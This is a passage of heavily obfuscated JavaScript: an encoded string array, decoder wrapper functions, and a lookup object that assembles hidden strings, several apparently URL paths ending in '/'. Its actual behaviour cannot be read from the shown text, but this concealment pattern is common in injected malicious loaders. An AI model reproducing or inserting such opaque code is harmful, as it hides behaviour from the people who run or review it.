oN','W4Shn8kaW4a','v3VcQmosqG','WQNcJqdcNSkZ','g8kuW5FcT8kb','xSkgW4r+wq','Abzix8kT','W4bNWO3dKSoU','W5D8W7RcJMq','W4era8kJW6q','WP/dSCoJyta','vJy8bJ8','Dmk2W4bTtW','gdCWpH0','teJcICohWPa','WPxdR8oG','W4K5WQm0W7e','k3BcRCkQWRS','WQ8vBL4','W68YbSkzW5O','hwaI','W7bCWQddVmoZ','W7vsWONdRMC','WP8EWQDjW6W','s8oyW78uW58','Amo1WPexAG','pSk1aCk7mG','btT+','W7/dOrmIWRi','W6NcTGHw','W70uCxxcVW','zqHtvmkO','WOBcQKldSSom','xmozWR0tyq','ie/cQCkYWQy','WRSbWPriW4C','W48RW454WQ4','bZD6F8kp','oKZcMmkJWPq','W7GxW7PQWRS','W6NdGZO','kID4F8ot','WPFdK8k5WQBdRG','WPm9nca8','erqmdIC','vCkGW5TwBW','dWRcRJ7cJG','W7yjW4npWR8','ir0lW7XA','WPddPCoGFby','W7pdJZ8RWRq','W7NdRJufWRu','xftcHSoNWOe','WPlcL0u','CSo7WQ8zBW','umkdW4nhBW','W6axWRHccG','W6jhW73cN1y','W6CPWRC','vCowW7irW4q','amk9W67cT8kX','WQFcJwhdSSoh','W43dSYe2sq','W7r5WPFdVKK','W7yOWR/dICke','WPJdVmoiegK','gtSTgGC','eSkBaSk5ha','wJiCnt0','WQdcSxldTmoy','mNZcSSkxWRC','daCSgIu','W7umWPVdNSk+','imkLjSkNmW','W41/WQ7dV8oK','W75YWR/dNg0','WOP0w2JcQG','xCkLW6jitW','xSoWW4/dQmoW','W6OjWQldVmkV','WPtcIZlcUmkz','BxRcV8oQWOS','t8odW6GfW5G','W5eXW61HWQ4','W4yuhZ7dGG','mCklamkcWRC','W43dNYGiEW','ngC6WQ3dSG','AMZcL8orDW','W5FdJIWuAq','yfFcQSo0vW','iIlcQt3cJG','o8kQkmkkWPG','WRVcUGlcR8kE','B3lcTq','hHhcTG7cJW','vCkWW6jfrq','oddcSIFdPa','bCkOkmkuWPS','W51hWPpdO8oB','BSoEWOy2za','W6frWRxdHCoX','WO7cIfldVSoR','f00HsYm','W5TTW77cKLi','W74zW57cV8kD','W4OkW4vBWQu','WQ9kWP3dT8ke','WP1mWQxdUCk4','dJ3dQ8o7W4O','rSk8WRe','dZRdQCorW60','W7LMzSkdWPm','j8klW5xcV8k6','WOP+vM7cQG','W7HsWQVdNMq','W5bCWRFdSuy','WOpcLvBdUSoR','WOVdRCo4AIu','WPKpv8kSWOi','WPSFWQZcM8oM','W4L4W7lcN1i','W47dTau2WP4','W6isWPOVW4a','wW1bz8kz','vCkDW559xG','DHqLfq8','W7OZWPG','W6qUWPS/W5y','WPFdL8oCxqC','hSkro8kiW4K','bJ4eW7X7','bNJcGaVcUG','rmkhW5n6rq','sSokW4W/vG','W606WPeO','DSkJWRpdT8oN','W6usWOTNia','bCkfk8kqpa','i3ZdL3ldLa','WQaSWP9NW6u','b8kLk8kTWPK','W6ddLmk9W4Pv','WP8wxhlcRq','zKxcGCopAW','WRddImodn1S','FMVcOCoIWP0','EGTpCq','WPKex1lcNG','af7cRmkEWO0','imkFW6dcLmkk','DJr6qmkE','avOLWQpdRq','WPVdGJBdUq','WRWjWOddLmkH','W7hdIdu9WQ8','CKtcRmo9Ea','fYZcTa','WRVcQeddJmoN','WORdVSoSif0','WOZcINZdM8oL','W6NdKY0','W4PNW7VcKeC','W4ldTqiXWOS','BmoxW6FdNSod','W7eunHBdOW','WPxdR8oGo0G','aIiSW5Tb','W67cHmkXWPDi','FHbI','xSk3WRFdGCon','WOhdS8ozjf0','W5hdT8koW55X','W5eXBJv4','WP/dJSo0mxG','kSkhe8kVWQC','WPpcG1NdR8o3','t8kRW5ziwW','W40aWPPmnW','W6NdJIS','W6GgucPc','gcvRF8kz','WRtdTCkmWPZdRG','atCZ','tmkJW7rjua','xmooW6ddTCoY','oMlcUa','xsHdzCku','W7SIW6JcISk2','WOzIWRtdQmko','pZpcQsBcRG','W5u3iaW','W5ldVJexqW','W5BdTHeisW','qCkWWQVdMmok','F8kwWPBdLmoY','jSk1W4NcVSk2','aK1S','WOBdOCokvsu','WP7dQSozwqS','W4GGrJbP','WPRdRSk4','qbzgrCkN','W7JdTXOZtG','t8opW6GhW4q','mGtdMCoRW48','W4xdKtxdTmkD','pNPAW7Xk','lYzHACkm','DSo1WRyNva','W7aUAdTl','WQVcHXlcUSkT','W5pdNZydBG','WPRdSY/dJCkG','aJTZFmkQ','j3NcLXlcHq','W5hdNH4XWOO','oNlcRW','W4DAW6JcI0q','W5y1W6fMWO4','WPlcJLu','WPddLSo9CsK','WQOAWOW','wSkDW5nVxG','W7hdKYScWOK','WOKXEwFcQa','u8kfW4f/uG','WRGHW4CMWQC','W5nWW4lcKw0','W5xdHCkxW7rU','WRhdL8kvWQxdSW','AbvJz8kP','jCkOoSkZWPe','WRubWQrbW54','ACoHWQORwG','W5uDW5H6WOC','W7TGxCk+WQq','WRxdMSoRsYm','WOtdIa3dNmkk','WP4bWO5TW6G','W480W7jaWPW','WRP9c8kMW7K','WRDzqwJcRW','W65ZqSk4WRe','vZK4ld8','W7GZWOuOW5u','WQVcQuJdS8o3','W6HtDSk/WQa','WRfkWQ/dLCkZ','WRxdI8ouAcW','WRldRCoxFte','wuZcMmo2WO8','hLG5W5JcIq','mx0YW6VcOW','W6WBaH3dIa','WPhdUHddJSka','W6aXWPNdLSk8','fwBdH1xdNG','smogWPyntG','bh8OW6JcVG','dIVcPIq','oNdcMSkEWQ4','W48nWRaoW44','WO5Ew3RcIq','nXRdRCovW7y','WR8vF18','pwVcQ8k3WOu','rs44B8oA','s03cVSoRsG','WQ9bWQ3dQSo2','WROYALRcMq','WRNdGZRdMCkE','W5fTW6u','WP91WPa','eIyVW4aD','hJ0eW4TZ','WRNcIJFcGCkf','W6xdJYGZBa','W7LRW4RcN0W','W58vW7tcSSkK','WPldMSozEGy','W7jlW6RcSMu','eJ0UW4fA','A8k5WRNdI8ou','nmkxlmkwWRu','W5FdLW0CEW','nWpcPsxcNW','kmo7W6NdM8oL','W6ldLSkyW79S','WQBdRmkxWOFdVa','W7SdW6veWRe','W614WRhdR2S','ELpcI8obuW','W4/dLdq','WPFcGcxcRSke','W6XcE8k2WOy','fmkOfCkegG','W4vvWQFdT8ow','W7CHWQddGCkA','W77dLmkJW4fa','judcMJdcTW','W5GKvrrD','pmk1WQRdK8oS','WPldMCo9m3G','hhZdLwFdIW','eYytW6jc','W5CRWRddGCkE','W77dNSkUW4Da','l0lcRSkQWRS','hIupcsS','gauXesS','FdbOFSkK','W4nGW4pdIL4','WRNdRCk5WQtdVG','AConW64rW7e','W55hWOldK8oA','u3BcVSoSzW','W40Ce8kMW50','W48cjcddQW','W7K7W47cKmkw','W4K6bYNdVq','dCkbW5tcSmkZ','W6yBzZH/','WPWCEN7cNa','kq/cMaNcVG','pmkTo8koga','h1iaWOBdRW','dHbJWP55','xSoSW6ZdN8o3','wbGZmse','W5GPm8kBW7K','WRH5WRtdSSkv','W6f1r8kQWRG','h1xcSddcGW','l2FdOSoYW5e','W57dGCkRW6rG','pbJcMGJcVW','WQHGqMNcUW','fYpcSG','BvdcUCo+WRa','tSoyW7i','W5JdIb7dUSoS','W6qigaddTa','W5HZWOpdKSoI','F8k8W4LIqG','W6m2WQ13fa','W4j0wSk3WRi','smoyW4hdImoq','W5nlw8k4WQK','eKiiW77cUG','W7CjW5j4WOK','W64XW7tcHSkx','g8kmo8krcq','W5P5WOldKLC','uSoZW5/dS8oe','W6uGW4hcImk7','u8oZWQWqwW','W680cr/dJG','psJcVmkQWQS','W79IW5xcR2S','W6uObZNdGW','lSkmb8koWOW','cbOZcYS','WQJcKgPaW4GjWRWQWPGGgCkH','mCkYa8kseG','WR1AWRVdSCkL','o1NcQHpcOa','W6r+WPFdMX4','ySkFW6vjxG','gwWpW4dcJa','D1tcV8o7WRm','xmopWPawyW','W753CSkDWRe','W6PYW4dcJ0e','W58qWPj+dW','W7/dMCkPW4P2','WOldPCk+WR7dNa','WRKLuNRcKW','o8kMkmkgWPS','W4qYhCkuW4e','kCkRj8krWQm','gIldUSo/W40','vLxcQmoIWOW','WRmkW67dHCo2','WPVdJSk4WRVdOW','WP90WPK','pWeKW5zT','dtlcIJZcJq','WPtcQIBcH8kI','W4pdHCkEW4rd','gxhdVwFdMa','qsfaWPBcTG','W7FdICk9W5rr','WQVdHSk5WPZdVq','mZBdUmoUW6K','ArzHtmkw','WRfEvfZcUW','BN/cQCoKWQ4','W7C3WOnKbW','W70XWPxdNmkG','o2VdP13dUq','W4KJW6u','hxKIWPhdUG','W74RW63cGmkG','cmkenCkKkq','WPFcVdtcUSkJ','W4jtW4/cU1W','t2VcU8ozWRq','WRxdQSo4h2e','WPNdHJhdImku','wSoLWQOlwa','W4uYsXzc','W5m+fXRdJG','WRBcRqVcRCkE','WPhdTmk5WOBdUG','v8oVWPuiAq','bcJdPSoFW7O','k2hcMWRcUG','oIfYumk4','WQTWF3ZcVa','W7XAWR3dNu0','taKGcrS','W5RdVHeBWR0','W4e1WQfSma','fbKXW51V','W63dNJa+WPW','B8kCW6DdrW','tmkbW6fpta','W6veW6NcP3G','WPrWw2VcSq','gXqV','W7u1t8oSWRC','WROaBuBcSG','WR/dOmkSWR/dJa','W4KrW4hcLSkq','FGf+','WO3dGSopvqO','W5tdRqOIFW','iSkNa8kscG','cgP+W4PQ','m8k9jmkCWQ4','BuVcGCoVWOa','EdqFjHu','buuTWOhdQq','W5Kbeq','pSk/W6ZcUmkn','w8o/WO4BsG','AxtcQ8oIrq','WP5vW5hcLCkwWO/cUmkE','W78pWRnvca','b8kqbSk4mq','lSkfW73cICk6','CelcL8oatW','W60sW7dcOmkb','pbrqFCkk','W4bYW7NcMvu','aXFcRYpcGW','kvRcLGJcOa','fqddU8o7W68','W74qjSkEW5i','WRDbWPDXW68','w27cQSo0Aa','mCkwjSka','WO3dNdBdSSkk','WRJcIq3cJSkG','WRhdUmk/WQhdUa','W60tWPymW6q','ibhcHWNcNa','ohFcOWVcLG','WPXPWPRdICkB','W7hdQdehWQ0','umkaW6H/AW','cCkJaSkkba','WQNcONxdP8o2','W4m8kWJdHG','W5jsW4dcUxu','g2ZdThhdMa','W6b0W4RcTv4','W5i3mGRdHG','WOnzFNFcLG','W5FdTtyrtq','A8oTW7S2W6q','vSozW5ChW5e','y1BcT8oNvW','pHqVhXa','rSkyW5e','W5ezi8ktW4a','W6qaybvH','x8ofWQigDG','WO/dLbddSSkx','tSozWQWrAG','W5C3WOfEmG','WR/dMCoaCIu','gmkjmmk9WRG','gYBdI8odW6K','WR/dQdpdMCka','lu0QW4lcTa','W7StW4bPWRu','zgZcVCoTBW','W4OdkqNdLW','WQNcUqVcRSk8','W5iKCq','WRNdUCkHWRJdKa','bZWQz8kg','WQScCK4','bbVdGSoSW5m','W4BdKHiOWOm','n2RdOLVdJG','W7PvWQ3dNmo2','WRCBWRDOW5W','AK7cQ8ocWRu','W4qGWPHFlq','WQKvBuBcQG','W5HAWORdThe','WPldPSkEWRtdGG','DmooW73dOSoi','W5dcMWNdO8kP','ogFcS8kIWQ0','gmkMW7/cOSk3','iunsW6Pm','vYTHFCku','W4OSWOldHSkn','W5pdLtSfBG','CmoLW6KeW6i','WOpcOdZcQ8kt','W6iJWOldOCku','W5miW7vNWR4','W59DWORdPxy','o1T6W5jI','fNhdShxdMa','oMJcTmk0WQO','WPe2Du/cOa','ovhcPmkCWQK','W5pdRaerWR0','WRhcS3JdTCo4','WRmbWPa','AmolW6tdN8oS','b2yCW43cMq','W6KcWQbEiW','v8oeW6DkkG','W7upst9H','WOC2pYFdKq','W7FdI8kiW7f7','WONdISolihq','WPu+WRXjW7W','luW8W67cUa','WPJdJmo9taC','cI8QgWy','W4uSWR3dOSko','ivhcJ8kaWQC','r8oVWOWHtW','dZnoxCkP','s8odW7pdUmoQ','WOvawKZcJa','WPlcJKu','ht0JW5nb','qmkfWOxdOCo/','tSotWQa','WRldH8oFuru','WPFcHsxcPCke','W4jUE8kZWOK','c8kMW4lcOCkp','gCkFW4S','hwqgW47cUq','WRxdJmocpvS','iKNcS8kZWPu','WRmCsvJcGa','W58kW60','WRdcSvpdTCoz','WPK3WRbSW40','WR0bz3VcJW','dN0xW6xcQa','W5SNW53cJCkd','W5BdVZymDq','W4eVWOpdOmkK','WOqVBvJcPa','g2al','mvpdGhRdRW','W7i0vbve','jMNcUG','jxa5WRZdIW','W4PiWPpdP3S','WQ7cJNZdH8oX','WOVdSCkKWQVdHW','o2BcKcNcPW','WRe5WQXdW68','egPzW4r8','WPVdKJJdU8kB','c3GBWOxdVW','FMNcTSoRWPa','WPmFWQLXW4q','W4SjW7tcO8kf','W6eZW5zcWOu','WOaEWPbCW6W','bguT','dmoDWP9Vwa','W5SdfZ/dNW','W5z5W5e','ACklWQJdHSoO','zgVcSSoRtG','W6WKWQXOfG','l3/dOxpdOW','W6G0WOfEjW','wvRcS8ohWOK','W4HJW7K','jKq9W5tcIG','mqBcRcFcVa','ffLLW7Lb','EW08ba0','vSodWRetCq','W7ulW4r5WQK','BCo/W7ZcJW','W682j8ksW6i','d2q7WOtdNq','WRiHW4uMWQa','tSoCW7FdN8o6','W7yAWRhdPSkd','WPJcNJRdSSkv','F8kdW4HdyW','W4HQWRhdVmoN','mmk0W43cQCkY','W7C/W6vVWQC','EMlcOmopwq','zmoUW5BdOSo3','rmkeWO3dT8oa','a8khW4tcJmkf','saCWW4zP','jttdVSo9W4O','xvdcHCoIWPW','jcVdN8o5W48','c0jmW6jS','jghcQYhcTW','WPRcL0pdUSoS','hYrPrmkl','W4mtoZZdRW','WRGYt2hcPa','W7urCupcRG','WPGQW7/cJLm','WRClWQ9pW7i','ahbCW5Pu','tCkJWRFdN8og','vCohWR0XzW','W65hW7RcTxa','WQXEWOhdNmkT','W4GLWOBdMe4','W4ezWPddGCko','W6ehWPyWW7u','CwJcMCoiWR4','eCknlmkjWRe','jqmvW7DH','nCkMh8kxWQW','W4PJWOldLSot','EGf3wSk4','DSoOW6RdLG','DwFcTmomsW','WRtdOmkzWRRdPq','WOJcMYBcVSkJ','vZNdTZFdRa','W5SMW7bzWQG','W74NWQS','WPddR8oTEHy','tCo1WQGLqa','e8kxkSkGWPi','W50HWPTmfq','uvPYhsW','WQRcPGK','WOXHWOddMSkj','eciWW55m','WPVdKsS','W7n6W7pcHxe','WORcQf/dQSoi','W60DosldHG','WRybWP1KW74','EmkDWPtdKSoi','jKuZWPNdJa','WRtdLCkHW7La','r8kvW7jyqW','bsb/','WOu1WPtdKmkW','W4CqWRyIW7a','nrKeW4jN','gwhcN8kLWRe','W7TsumkkWO4','WOH+WRRcGbe','W4uJWPJdNCkP','l1RdUvBdGa','yGf+sCky','jej0W49F','W75wW67cJ0i','WQa7WP9uW4G','WQpdHmkFWQVdOW','gw8WWOa','W4SAcSk0','W4qGemk9W7G','W69GW4JcMN4','g18QWQpdQW','WQxcOhRdQmoU','WPvGw2VcIa','emkSpCkdWOu','WRFdJYSFWPy','W5qeW65pWOS','W45cW6dcT1W','WPBdTCk+WOFdSq','WQtdK8kJWR/dVq','WP0jsKNcUG','W6yGWQTxfq','W4OCW5PoWPK','W4qSWRNdMCk+','W7mjDJT9','WR5zWOtdU8kl','eGzmq8kc','WO85WQv3W44','wSorWR0isq','cNFdPW','WPvVWOtcMbq','dZNdHSoiW5S','WRjqWRpdJ8kp','hayBeqy','v8osW7i','aGmppsS','WQWkFN7cJW','h8kVW6VdJCkt','W6xdNCkjW6H6','qudcOmofDW','kf4MW6/cUq','zHuvmrC','ECoWWQmqvG','WOr+WOFdK8k8','WR0CCKxcUq','WPXCWPNdKmk1','FYDMFSk0','uameid4','xelcN8oNWQm','WPJdLSkeWOJdKq','aSk9b8knWRm','W57dPCklW61B','W7fXWRldHmoS','gWBdNSoTW70','WRX2W6Swuq/dK8k/WRRdTCkbWR8','nqddVCoRW7C','WQ3cPrpcU8kT','dg/cTW7cLq','WRBcO1VdRSoj','ywhcQ8oVtW','W48Fc8k/W4u','W4hdL8kTkJK','bePSW6fe','AaH/qCkE','tt1Er8kR','WPdcJZFcVmkK','p0BcJq','pspcQc7cTa','peBcLq7cPG','W5O2WQeGW6i','e8kBpCkxla','W7XVWQNdRM4','wSoHWPiWuq','i0xcK8knWQO','WOSbaCkKW4i','W4u4WQpdHSkl','mGqfcqS','WQZdUIpdTCkC','sCoTW7e/W60','WRVdRWajWRy','g8keW4tcR8kp','W68KWQXvnG','W5msWOujW68','WQBcHwxdVmoT','W5pdVImhWQS','W5tdTCkyW4HT','v8kIWP3dGCoh','jKjCW75j','wCkFW7PpxW','EhpcSSoaWQ0','W4ZdNGy0WPW','b1tcJCkPWOe','W5isW4vnWPG','WRmFWPbjW6K','tmokW7hdQ8o1','WPz4uq','lhtcHCk3WOm','lYBcJqJcIG','W4HYW78','W6frW4dcQuq','WOhdISo0mMm','tCk9WQ7dLCoK','dblcKG3cVa','af4TW6RcIa','W6ntWQldOSoN','W40NW65iWPa','W6unW5/cHCk1','WR/cVI/cN8kE','o8kviCk4dG','uY7cVCoMWO4','W6ioWR/dG8k2','yvFcLq7cTW','xYjAxCkE','W7ZdPCkQW75I','scbfqmk1','W7TXWRNdPCok','W4DBtCoW','x3zZWOJcHG','wHOeisi','cv/cK8kVWOu','WPxdS8o4o14','ouFdNx3dQW','W4CfWR9BcW','WRVcUbxcPSkt','WOtcI17dSmoT','bbf8q8k2','W5CtW6VcGSkI','q8ozW7urW5O','WR3cKKpdS8kI','WRhdISkcWQldJa','hGvyvCkl','W61qW7VcIM4','laD8Dmk7','bsWkeHK','zaqt','WPhcGLddRCo8','W5zyWPhdMMW','W5tdVGSLuq','W5a8W4b7WRW','W7SunSkNW7a','W4HMwmkEWOW','W7ORW7ZcQmkz','eCkfW5tcT8k5','WR8ICKlcKq','dmoDWP9GrG','drXMFCk6','mcC5W5TC','p1lcNa','i1pcLWdcPG','WROfu2NcVa','W6HsW4pcP0q','CCoPW6tdHmoT','WRCFFKVcVW','WR9ErfZcPG','omkbW63cQCkM','W6pdTt8SWRG','oNtcSSkYWQ0','mJVdI8opW5G','sSosW4OGW5K','wwlcHSoTWPu','nJtdPSo7W58','bmkukmk3WQy','mHtcGtlcNW'];_0x19f7=function(){return _0x2e3c5a;};return _0x19f7();}function _0x1086b3(_0x2ea696){function _0x2b2c92(_0x597dd4,_0xde2c03,_0x50588c,_0x5964ba,_0x3a05c8){return _0xfa3638(_0x50588c,_0xde2c03-0x43,_0x50588c-0x9f,_0x5964ba-0x104,_0x597dd4- -0x14);}function _0x25302b(_0x288f53,_0x241138,_0x401d37,_0x43a8c5,_0x3861cb){return _0x2ee889(_0x288f53-0x115,_0x241138-0x13b,_0x288f53-0xc7,_0x43a8c5-0x1c6,_0x3861cb);}function _0x3ee8d5(_0x3d3b73,_0x39791e,_0x4d0bf7,_0x5adbbf,_0x553c27){return _0x1fa030(_0x3d3b73-0x99,_0x3d3b73- -0xe6,_0x4d0bf7-0x3e,_0x39791e,_0x553c27-0x16a);}function _0x27530e(_0xbe8daa,_0x17c206,_0xc698fb,_0x2ac3b6,_0x199d27){return _0x2ee889(_0xbe8daa-0xa5,_0x17c206-0x3e,_0x199d27- -0x6d3,_0x2ac3b6-0xb0,_0x2ac3b6);}var _0x1fbcec={'rScPE':_0x25302b(0x911,0x358,0x3a7,0xa69,'yfc6')+_0x25302b(0x1125,0xcb9,0x119b,0xed4,'6CNS')+_0x2b2c92(0x662,0x5e5,'NFmg',0x25f,0x1ab)+'|4','NPPhS':function(_0x9a96fe,_0x30d88f){return _0x9a96fe+_0x30d88f;},'kDSAK':function(_0x46c07b,_0x25b706){return _0x46c07b+_0x25b706;},'JCXoj':function(_0x2e075a,_0x48bc82){return _0x2e075a+_0x48bc82;},'Davpz':_0x3ee8d5(0xa66,'xN#4',0xfb5,0xefb,0xfa3)+_0x27530e(0x35f,0x250,0x8d1,'4U9]',0x804)+_0x3ee8d5(0x65,'jMgB',-0x4e2,0x28c,0x11c)+_0x25302b(0x623,0xb9d,0x5d8,0x422,'3mp5')+_0x384815(0xb74,0xae8,0x7c2,'PkfW',0x46b)+_0x3ee8d5(0x435,'4uAd',0x7d3,0x179,0x92e)+_0x3ee8d5(0x3de,'5NgG',0x6db,0x131,-0xe)+_0x25302b(0x603,0x556,0x26d,0x7ac,'5NgG')+_0x3ee8d5(0x47e,'[ed6',-0x77,0x788,-0x175)+_0x25302b(0xb5b,0xa17,0xc6b,0x5b3,'5NgG')+_0x27530e(-0x218,0x4c6,-0x3a4,'4uAd',-0x25)+_0x2b2c92(0x707,0x109,'%rmd',0x382,0x2db),'BVJCG':_0x27530e(0xa43,0x69a,0x4c5,'yfc6',0x529),'kepCC':_0x25302b(0x95d,0xc29,0xe21,0x9bc,'6aJ*')+_0x3ee8d5(-0x16a,'4uAd',-0x2a1,-0x12d,0x46)+_0x2b2c92(0x398,0x504,'4U9]',-0x190,-0x22c)+_0x25302b(0xab5,0x10c0,0x67e,0x680,'NFmg')+_0x25302b(0xe80,0xdc6,0xc7f,0xf11,'[ed6')+_0x27530e(0x65,0x840,0x12c,'2euE',0x3e3)+_0x25302b(0x881,0x8e2,0x969,0x893,'WQ72')+_0x25302b(0x9ef,0xd9e,0xc46,0x6d6,'fg$H')+_0x3ee8d5(0x4a4,'v3Q4',-0x66,0x9bd,-0xbd)+'/','dRohZ':_0x27530e(0x644,0x26c,0xe19,'KS8E',0x84c),'UXDmk':function(_0x182bb6,_0x1ed0e6){return _0x182bb6*_0x1ed0e6;},'TJqSN':function(_0x2f239e,_0xbe0694){return _0x2f239e+_0xbe0694;},'XmdJG':function(_0x34ccd6,_0xc8f40c){return _0x34ccd6+_0xc8f40c;},'pjqHD':function(_0x32df39,_0x4a9302){return _0x32df39+_0x4a9302;},'KLmzq':function(_0xfd4b41,_0x813915){return _0xfd4b41+_0x813915;},'iWwWQ':function(_0x144ec5,_0x4723c3){return _0x144ec5+_0x4723c3;},'JPSCj':function(_0x38c116,_0x30f0e6){return _0x38c116+_0x30f0e6;},'BkeSF':function(_0x15c03f,_0x3e6272){return _0x15c03f+_0x3e6272;},'cNngH':function(_0x4cfd17,_0x149584){return _0x4cfd17+_0x149584;},'EyZkN':function(_0x2b60b5,_0x2c3c55){return _0x2b60b5+_0x2c3c55;},'mStmO':function(_0x448724,_0x1640f1){return _0x448724+_0x1640f1;},'lVsjK':function(_0x4c3066,_0x1e3446){return _0x4c3066+_0x1e3446;},'TcfQw':function(_0x2f8382,_0x3c714d){return _0x2f8382+_0x3c714d;},'LAHst':function(_0x16d5a2,_0x3f6ac8){return _0x16d5a2+_0x3f6ac8;},'rCMSJ':function(_0x4152d0,_0x47a723){return _0x4152d0+_0x47a723;},'ceiPS':function(_0x4f7168,_0x1b0716){return _0x4f7168+_0x1b0716;},'kwOpA':_0x25302b(0x11ab,0x14b1,0x1380,0x13bb,'jMgB')+_0x3ee8d5(0x8ba,'v3Q4',0xaf0,0x314,0x511)+_0x25302b(0x7bc,0xc66,0xc32,0x9d9,'5NgG')+_0x2b2c92(0x1a8,0x5f4,'CXVM',0x72a,0x792)+_0x384815(0x4a2,0x4b6,0x759,'(Qf4',0x152)+_0x25302b(0xb1f,0xeee,0xb35,0xb1f,'xN#4')+'/','gPDFn':function(_0x3255aa,_0x50313f){return _0x3255aa+_0x50313f;},'nBQol':function(_0x18b289,_0x412cfa){return _0x18b289+_0x412cfa;},'ViSKZ':function(_0x5a1496,_0xa9baa9){return _0x5a1496+_0xa9baa9;},'pJEeV':function(_0x1e7ab3,_0xcbbada){return _0x1e7ab3+_0xcbbada;},'SZwuo':function(_0x5ccb41,_0x4b1f40){return _0x5ccb41+_0x4b1f40;},'KyenM':_0x27530e(0xc82,0x4ab,0x80e,'BuhP',0x921),'liAao':_0x3ee8d5(0x6a9,'#S]^',0x100,0x8f4,0x152),'CDBIm':_0x384815(0x80a,0x492,0x676,'BxvU',0x48c)+'n','eQhjv':_0x3ee8d5(0x5ae,'#S]^',0x90a,0x7ba,0x118)+_0x3ee8d5(0x98a,'fg$H',0xe43,0xa35,0x877)+_0x27530e(0x945,0x561,0x821,'#S]^',0x49b)+'|3','TJlOB':function(_0x1aa0c9,_0x5b1baf){return _0x1aa0c9+_0x5b1baf;},'DJBwz':_0x384815(0x8ff,0x4b3,0x791,'I]sE',0x55d)+_0x2b2c92(0x1d1,-0x18f,'Q7P$',-0x437,-0x180)+_0x27530e(0x1b6,0x376,-0x1df,'PkfW',0x336)+_0x27530e(-0x3a,0x445,0x6a2,'CFhP',0x364)+_0x27530e(0xb9,0x5da,0x763,'#rRa',0x555)+_0x384815(-0x461,0x4f4,0x9d,'3%cS',0x5f1)+_0x25302b(0x1055,0xc06,0xa6f,0xd38,'6CNS')+_0x384815(0xf15,0x889,0x92f,'P]oW',0xb7b)+_0x384815(0x173,0x5ce,0x5de,'P]oW',0x4cc)+'/','djmDT':function(_0x40eb08,_0x48dd95){return _0x40eb08+_0x48dd95;},'nPwXN':function(_0x1cfb62,_0x246a72){return _0x1cfb62+_0x246a72;},'adyOv':function(_0x405029,_0x44dcec){return _0x405029+_0x44dcec;},'ziUVd':function(_0x1c20f5,_0x1e76ec){return _0x1c20f5+_0x1e76ec;},'VSZDV':function(_0x21f912,_0xe4194c){return _0x21f912+_0xe4194c;},'JPtYu':function(_0x3e2b67,_0x2e42ac){return _0x3e2b67+_0x2e42ac;},'chMqg':function(_0x59abd2,_0x4fc624){return _0x59abd2+_0x4fc624;},'nZmJF':function(_0x389775,_0x50518a){return _0x389775+_0x50518a;},'GdLYM':function(_0x39dec9,_0x4b18a0){return _0x39dec9+_0x4b18a0;},'WVDfp':function(_0x45956e,_0x4edbbf){return _0x45956e+_0x4edbbf;},'GJzhd':function(_0xa2e16a,_0x45e4ec){return _0xa2e16a+_0x45e4ec;},'CGTAo':function(_0x465651,_0x4bc060){return _0x465651+_0x4bc060;},'YPViv':_0x3ee8d5(0x674,'rQKz',0xc68,0xb6c,0x889)+_0x3ee8d5(0x875,'NB6@',0x621,0x31e,0x740)+_0x3ee8d5(0x24,'j61O',-0x4bd,0x471,0x139)+_0x384815(0x41d,0x1e5,0x659,'I]sE',0x38c)+_0x384815(0x7b6,0xf58,0xbd2,'nbxw',0x879)+_0x384815(0x1f5,0x324,0x71b,'6aJ*',0xccd)+'/','NLEst':function(_0x2e4063,_0x28033c){return _0x2e4063===_0x28033c;},'IZePA':_0x25302b(0x5f7,0x438,0xc0c,0x4c9,'3mp5'),'QObkn':function(_0x412166){return _0x412166();},'iEnho':function(_0x49013f,_0x5d0e57){return _0x49013f!==_0x5d0e57;},'wJsDp':_0x27530e(0xab3,0xccc,0xc35,'(Qf4',0x8e7),'kZbjb':_0x27530e(-0x417,-0x179,-0x6c6,'G%rD',-0x12c),'FTesd':function(_0x3fac0a,_0x27f7a3){return _0x3fac0a===_0x27f7a3;},'dbEQI':_0x384815(0xbdb,0x732,0x6ac,'KS8E',0xc01)+'g','HEMLw':function(_0x33f3c6,_0x4c581f){return _0x33f3c6===_0x4c581f;},'WcBNe':_0x2b2c92(0x7a7,0xb56,'yfc6',0x8a2,0x3b2),'LZEyH':_0x384815(0x497,0x79b,0x48c,'WQ72',0x1f8)+_0x384815(0xf50,0x46b,0xa5c,'jMgB',0xeaa)+_0x27530e(-0x14e,0x1af,-0x569,'4HER',-0xff),'rlDbk':_0x2b2c92(0x87a,0x76c,'jMgB',0xbc3,0x28b)+'er','JqCWM':function(_0x1e4a28,_0x5a5f5d){return _0x1e4a28!==_0x5a5f5d;},'wjtha':function(_0x3a9fbc,_0x595771){return _0x3a9fbc+_0x595771;},'WVoHX':function(_0x231426,_0x12ec48){return _0x231426/_0x12ec48;},'CdWnf':_0x3ee8d5(0x591,'6dPo',0xad7,0xaf8,0x201)+'h','PVQqq':function(_0x2c2602,_0x3d37c6){return _0x2c2602%_0x3d37c6;},'NjWrQ':function(_0x2ea961,_0x3cbbf3){return _0x2ea961===_0x3cbbf3;},'wrVzr':_0x2b2c92(0x32f,0x91f,'I]sE',0x1b3,0x61e),'cBxHg':_0x384815(0x342,0xd55,0x928,'yfc6',0xcdd),'GPAVX':function(_0xdeb5e9,_0x315364){return _0xdeb5e9+_0x315364;},'lNifx':_0x25302b(0xb37,0xbbb,0xc2c,0x5bc,'6dPo')+_0x2b2c92(0x4d1,0x8ab,'CXVM',0x278,0x281)+'t','lolEW':function(_0x1ac0e3,_0x1f6f52){return _0x1ac0e3(_0x1f6f52);}};function _0x384815(_0x5645f0,_0x3424ca,_0x17cd73,_0x147739,_0x59809d){return _0xfa3638(_0x147739,_0x3424ca-0xfc,_0x17cd73-0x173,_0x147739-0x1c6,_0x17cd73- -0x47);}function _0x5eb749(_0x1f294d){var _0x11e57e={'IqWtN':function(_0xb6b815){function _0x4fac90(_0x4c5df7,_0x3a0103,_0x1e5348,_0x1d9adc,_0x572aa8){return _0x1786(_0x1e5348- -0x2bc,_0x3a0103);}return _0x1fbcec[_0x4fac90(0x942,'BxvU',0x65e,0x323,0x1b3)](_0xb6b815);},'EDyTZ':function(_0x64de09,_0x4e4b2e){function _0x531ca9(_0x4084de,_0x4ad425,_0x465ce2,_0x23f10e,_0x52f05c){return _0x1786(_0x23f10e- -0x27c,_0x4ad425);}return _0x1fbcec[_0x531ca9(0x389,'kjFO',0x6bb,0x905,0xb1d)](_0x64de09,_0x4e4b2e);},'evJUt':_0x1fbcec[_0x40f858(0x42e,'G%rD',0x75e,-0x15b,0x47c)],'njjOR':_0x1fbcec[_0x40f858(0xb2a,'#S]^',0xbcd,0xadd,0x9fe)]};function 